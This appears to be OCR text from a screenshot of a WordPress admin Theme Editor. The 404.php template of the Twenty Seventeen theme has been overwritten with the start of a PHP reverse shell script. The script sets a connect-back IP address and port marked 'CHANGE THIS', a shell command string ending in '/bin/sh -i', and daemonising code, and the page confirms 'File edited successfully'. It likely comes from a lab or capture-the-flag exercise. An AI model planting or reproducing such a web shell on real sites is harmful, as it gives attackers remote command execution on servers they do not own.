 Rudy's site 1 0 New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
1
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
3
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.0.146';  // CHANGE THIS
5 $port = 1234;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
27
28     if ($pid) {
29         exit(0);  // Parent exits
30     }
31
32     // Make the current process a session leader
33     // Will only succeed if we forked
34     if (posix_setsid() == -1) {
35         printit("Error: Can't setsid()");
36         exit(1);
37     }
38
39     $daemon = 1;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
2
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
File edited successfully.
Update File